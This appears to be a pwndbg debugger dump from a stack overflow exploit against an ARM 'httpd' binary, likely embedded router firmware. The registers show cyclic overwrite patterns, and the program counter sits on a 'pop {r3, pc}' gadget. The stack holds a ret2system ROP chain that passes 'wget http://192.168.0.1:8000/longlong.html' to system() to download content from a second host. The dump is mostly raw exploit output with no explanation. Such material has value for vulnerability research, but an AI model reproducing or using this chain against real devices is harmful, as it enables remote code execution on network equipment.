 [ REGISTERS ]
R0 0x108
R1 0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0x0
R2 0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0x0
R3 0x77777777 ('wwww')
*R4 0x61616164 ('daaa')
*R5 0x61616165 ('eaaa')
R6 0x1
R7 0x7effff14 ◂— 'httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7efffd98 ◂— 0x0
*R11 0x61616166 ('faaa')
R12 0x76f4fedc (__pthread_unlock@got.plt) —▸ 0x76f45a50 (__pthread_unlock) ◂— mov r3, r0
*SP 0x7efffa48 —▸ 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
*PC 0x76dc3298 (wait+24) ◂— pop {r3, pc}
[ DISASM ]
► 0x76dc3298 <wait+24> pop {r3, pc} <0x76dc3298>
0x76dc329c <waitid> push {r3, r4, r7, lr}
0x76dc32a0 <waitid+4> mov r4, #0
0x76dc32a4 <waitid+8> mov r7, #0x118
0x76dc32a8 <waitid+12> svc #0
0x76dc32ac <waitid+16> cmn r0, #0x1000
0x76dc32b0 <waitid+20> mov r4, r0
0x76dc32b4 <waitid+24> bls #waitid+44 <waitid+44>
0x76dc32b8 <waitid+28> rsb r4, r4, #0
0x76dc32bc <waitid+32> bl #__errno_location@plt <__errno_location@plt>
0x76dc32c0 <waitid+36> str r4, [r0]
[ STACK ]
00:0000│ sp 0x7efffa48 —▸ 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
01:0004│ 0x7efffa4c —▸ 0x76debdd4 ◂— mov r0, sp /* '\r' */
02:0008│ 0x7efffa50 ◂— 'wget http://192.168.0.1:8000/longlong.html'
03:000c│ 0x7efffa54 ◂— ' http://192.168.0.1:8000/longlong.html'
04:0010│ 0x7efffa58 ◂— 'p://192.168.0.1:8000/longlong.html'
05:0014│ 0x7efffa5c ◂— '192.168.0.1:8000/longlong.html'
06:0018│ 0x7efffa60 ◂— '168.0.1:8000/longlong.html'
07:001c│ 0x7efffa64 ◂— '0.1:8000/longlong.html'
[ BACKTRACE ]
► f 0 0x76dc3298 wait+24
pwndbg>